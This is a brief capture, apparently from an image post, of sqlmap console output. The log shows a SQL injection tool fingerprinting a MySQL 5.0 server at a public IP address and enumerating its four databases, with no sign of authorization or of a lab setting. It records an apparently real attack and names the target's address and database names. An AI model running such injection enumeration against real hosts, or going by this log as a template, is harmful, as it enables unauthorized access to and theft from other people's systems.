 F:\x\SqlMap免Python环境绿色版\Run.exe
---
[20:12:45] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[20:12:45] [INFO] fetching database names
[20:12:45] [WARNING] it was not possible to count the number of entries for
SQL query provided. sqlmap will assume that it returns only one entry
[20:12:45] [INFO] resumed: None
[20:12:45] [INFO] fetching number of databases
[20:12:45] [WARNING] running in a single-thread mode. Please consider usage
ption '--threads' for faster data retrieval
[20:12:45] [INFO] retrieved:
[20:12:45] [WARNING] reflective value(s) found and filtering out
4
[20:12:47] [INFO] retrieved: information_schema
[20:14:02] [INFO] retrieved: globeyes
[20:14:39] [INFO] retrieved: test
[20:14:58] [INFO] retrieved: xiaost
available databases [4]:
[*] globeyes
[*] information_schema
[*] test
[*] xiaost
[20:15:35] [INFO] fetched data logged to text files under 'F:\x\SQLMAP~1\Bin\
put\60.217.226.35'